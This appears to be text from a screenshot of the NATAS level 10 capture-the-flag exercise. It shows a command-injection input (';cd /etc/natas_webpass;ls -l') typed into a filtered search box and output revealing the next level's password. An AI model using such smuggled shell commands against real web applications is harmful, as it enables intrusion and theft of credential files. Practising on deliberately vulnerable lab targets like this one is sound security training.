 NATAS10
For security reasons, we now filter on certain characters
Find words containing: ;cd /etc/natas_webpass;ls -l Search
Output:
/etc/natas_webpass/natas11:UJdqkK1pTu6VLt9UHWAgRZz6sVUZ3lEk
dictionary.txt:
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans
dictionary.txt:April